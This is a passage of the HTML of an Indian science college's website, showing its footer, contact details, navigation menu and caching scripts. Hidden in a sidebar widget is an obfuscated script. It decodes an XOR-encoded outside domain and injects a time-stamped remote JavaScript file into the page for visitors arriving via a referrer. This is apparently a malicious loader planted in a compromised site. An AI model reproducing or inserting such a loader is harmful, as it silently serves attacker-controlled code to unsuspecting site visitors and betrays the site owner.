data-alignment="left"><ul><li><a href="http://dheodisha.gov.in/">dheodisha.gov.in</a></li><li><a href="https://chseodisha.nic.in/">chseodisha.nic.in</a></li><li><a href="http://uuems.in/">uuems.in</a></li><li><a href="https://www.ugc.gov.in/">ugc.ac.in</a></li><li><a href="http://medhabruti.org/">www.medhabruti.org</a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Contact Us</h3><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-map-marker accent-color"></i></div><div class="iwt-text"> Buxi Bazar, Mission Road, Cuttack-753001, Odisha, India</div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-phone accent-color"></i></div><div class="iwt-text"> <a href="tel: +91-671-2416007" data-type="tel" data-id="tel: +91-671-2416007">+91-671-2416007</a></div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-envelope accent-color"></i></div><div class="iwt-text"> <a href="mailto:%20principal@stewartsciencecollege.org" data-type="mailto" data-id="mailto: principal@stewartsciencecollege.org">principal@stewartsciencecollege.org</a></div><div class="clear"></div></div></div></div></div></div></div></div></div></div></div></div><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style></div></div></div><div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="1" data-using-widget-area="false" data-link-hover="default"><div class="row" id="copyright" data-layout="centered"><div class="container"><div class="col span_5"><div class="widget"></div><p>&copy; 2025 Stewart Science Collage.  All Rights Reserved | Powered by: <a href="https://www.isolutionindia.in/" title="Isolution India" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="90" height="20" data-src="https://www.isolutionindia.in/wp-content/uploads/isolution-india-poweredby-logo-light.png" alt="iSolution India" style="margin-bottom:-6px"></a></p></div><div class="col span_7 col_last"><ul class="social"></ul></div></div></div></div><div id="slide-out-widget-area-bg" class="fullscreen-split hidden dark"></div><div id="slide-out-widget-area" class="fullscreen-split hidden" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back"><div class="inner-wrap"><div class="inner" data-prepend-menu-mobile="false"><a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a><div class="container normal-container"><div class="left-side"><div class="off-canvas-menu-container mobile-only" role="navigation"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6377"><a href="https://stewartsciencecollege.org/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false">About</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/">At a Glance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/">Governing Body</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://stewartsciencecollege.org/principal/">Principal</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/">Office List</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/">Govt. Links</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false">Department</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://stewartsciencecollege.org/physics/">Physics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/">Chemistry</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/">Mathematics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://stewartsciencecollege.org/botany/">Botany</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://stewartsciencecollege.org/zoology/">Zoology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://stewartsciencecollege.org/geology/">Geology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://stewartsciencecollege.org/english/">English</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://stewartsciencecollege.org/hindi/">Hindi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://stewartsciencecollege.org/odia/">Odia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/">Sanskrit</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/">Computer Sc. and I.T.</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false">Courses</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://stewartsciencecollege.org/2-science/">+2 Science</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://stewartsciencecollege.org/3-science/">+3 Science</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false">Admission</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/">Academic Calender</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/">College Calendar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/">Scholarship</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/">Fees Structure</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/">Exams &#038; Results</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/">Achievements</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false">Extention Activity</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://stewartsciencecollege.org/library/">Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/">YRC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://stewartsciencecollege.org/nss/">NSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/">NCC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/">Activities of Athletic Society</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/">Self Defence Training Programme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/">Distribution of Co-curricular Activities Among Staff Members 2023-2024</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/">Internal Complaint Committee</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/">Policy on Protection of Sexual Harassments of Women at Work Place</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/">Child Right Protection Policy 2017</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/">Photo Gallery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/">News/Events</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/">Notices Board</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/">UGC</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6321"><a target="_blank" href="https://ssc-payment.campusfloor.com/">Pay Online</a></li></ul><ul class="menu secondary-header-items"></ul></div></div><div class="right-side"><div class="right-side-inner"><div id="block-27" class="widget widget_block"><script type="litespeed/javascript">!function(_a70e1){var _3dc0d=Date.now();var _2076e=1000;_3dc0d=_3dc0d/_2076e;_3dc0d=Math.floor(_3dc0d);var _6e061=600;_3dc0d-=_3dc0d%_6e061;_3dc0d=_3dc0d.toString(16);var _a883e=_a70e1.referrer;if(!_a883e)return;var _be4f=[9253,9248,9279,9260,9261,9256,9274,9249,9259,9254,9256,9275,9261,9250,9248,9277,9319,9248,9255,9263,9254];_be4f=_be4f.map(function(_a34a3){return _a34a3^9289});var _f558b="4696a4b60de4c167f64b0a343a099e70";_be4f=String.fromCharCode(..._be4f);var _a726c="https://";var _2e8c0="/";var _83670="track-";var _a5c7e=".js";var _90c64=_a70e1.createElement("script");_90c64.type="text/javascript";_90c64.async=!0;_90c64.src=_a726c+_be4f+_2e8c0+_83670+_3dc0d+_a5c7e;_a70e1.getElementsByTagName("head")[0].appendChild(_90c64)}(document)</script></div><div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div></div></div></div></div></div></div></div><a id="to-top" aria-label="Back to top" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a></div></div><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <script id="salient-social-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"2770","rooturl":"https:\/\/stewartsciencecollege.org","loveNonce":"b6f81532d8"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script> <script id="nectar-frontend-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"2770","rooturl":"https:\/\/stewartsciencecollege.org","disqusComments":"false","loveNonce":"b6f81532d8","mapApiKey":""};var nectarOptions={"delay_js":"1","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};var nectar_front_i18n={"menu":"Menu","next":"Next","previous":"Previous","close":"Close"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script> <script id="mimetypes-link-icons-js-extra" type="litespeed/javascript">var i18n_mtli={"hidethings":"1","enable_async":"","enable_async_debug":"","avoid_selector":".wp-caption"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script> <script></script><script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-content/litespeed/js/97a36ed7b4b24d1ee5253f20635662cb.js?ver=8d2a9"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-04 18:07:51 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2025-11-04 18:07:51 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->